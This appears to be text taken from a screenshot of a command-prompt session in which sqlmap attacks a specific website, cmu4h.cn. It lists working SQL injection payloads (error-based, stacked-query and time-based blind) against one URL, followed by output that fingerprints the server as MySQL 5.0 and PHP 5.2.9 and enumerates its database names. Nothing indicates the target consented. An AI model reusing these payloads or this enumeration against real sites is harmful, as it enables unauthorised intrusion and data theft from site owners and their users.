 C:\windows\system32\cmd.exe
ause
    Payload: http://www.cmu4h.cn:80/default/contents/content/i/683' AND (SELECT
9180 FROM(SELECT COUNT(*),CONCAT(0x7178707071,(SELECT (ELT(9180=9180,1))),0x716b
717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) A
ND 'vxuH'='vxuH
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://www.cmu4h.cn:80/default/contents/content/i/683';(SELECT * FR
OM (SELECT(SLEEP(5)))meno)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: http://www.cmu4h.cn:80/default/contents/content/i/683' AND (SELECT
* FROM (SELECT(SLEEP(5)))EMlT) AND 'nnHz'='nnHz
---
[14:22:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.9
back-end DBMS: MySQL 5.0
[14:22:04] [INFO] fetching database names
[14:22:05] [INFO] the SQL query used returns 2 entries
[14:22:06] [INFO] retrieved: information_schema
[14:22:07] [INFO] retrieved: s577483db0
available databases [2]:
[*] information_schema